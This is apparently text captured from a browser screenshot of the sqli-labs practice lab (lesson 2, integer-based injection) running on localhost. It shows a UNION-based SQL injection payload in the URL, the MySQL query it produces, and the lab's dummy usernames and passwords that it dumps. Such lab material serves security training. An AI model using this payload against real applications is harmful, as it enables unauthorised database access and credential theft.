 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入： -1 union select 1,group_concat(username),group_concat(password) from users#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(username),group_concat(password) from users# LIMIT 0,
黄鑫
786561
右键弹出窗口
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2